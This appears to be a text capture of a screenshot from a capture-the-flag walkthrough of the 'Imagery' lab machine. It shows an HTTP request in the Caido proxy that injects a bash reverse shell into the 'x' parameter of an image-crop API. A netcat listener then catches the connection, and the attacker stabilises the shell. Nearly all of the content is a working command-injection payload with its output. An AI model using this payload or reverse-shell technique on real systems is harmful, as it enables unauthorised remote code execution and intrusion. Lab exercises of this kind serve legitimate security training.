 Caido
Forwarding
Environment
imagery
1 × 2 ×
http://imagery.htb:8000
History (7/7)
Cancel
Request
Pretty Raw
Response
1 POST /apply_visual_transform HTTP/1.1
2 Host: imagery.htb:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/2010
0101 Firefox/140.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://imagery.htb:8000/
8 Content-Type: application/json
9 Content-Length: 121
10 Origin: http://imagery.htb:8000
11 Connection: keep-alive
12 Cookie: session=.eJxNjTEOgzAMRe_iuWKjRZno2FNELjGJJWJQ7AwIcfeSAan
jf_9J74DAui24fwI4oH5-xlca4AGs75BZwM24KLXtOW9UdBU0luiN1KpS-Tdu5nG
a1ioGzkq9rsYEM12JWxk5Y6Syd8m-cP4Ay4kxcQ.aQBCsw.jl0-hddu2Ng9D66eT
2rpUHKF19s
13 Priority: u=0
14
15 {
"imageId":"6d6a6e47-8019-4f19-8e98-22a998482ebf",
"transformType":"crop",
"params":{
"x":";bash -c 'bash -i >& /dev/tcp/10.10.16.58/2525 0>&1';",
"y":0,
"width":189,
"height":192
}
}
~
nc -lvnp 2525
listening on [any] 2525 ...
connect to [10.10.16.58] from (UNKNOWN) [10.10.1
bash: cannot set terminal process group (1292):
bash: no job control in this shell
bash-5.2$ script /dev/null -c bash
script /dev/null -c bash
Script started, output log file is '/dev/null'.
bash-5.2$ export TERM=xterm
export TERM=xterm
bash-5.2$ export SHELL=bash
export SHELL=bash
bash-5.2$ ^Z
[1] + 83665 suspended nc -lvnp 2525
~
stty raw -echo; fg
[1] + 83665 continued nc -lvnp 2525
reset xterm